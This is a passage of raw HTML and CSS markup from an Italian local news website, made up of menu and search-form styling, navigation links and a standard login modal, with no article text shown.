.tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="19069" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
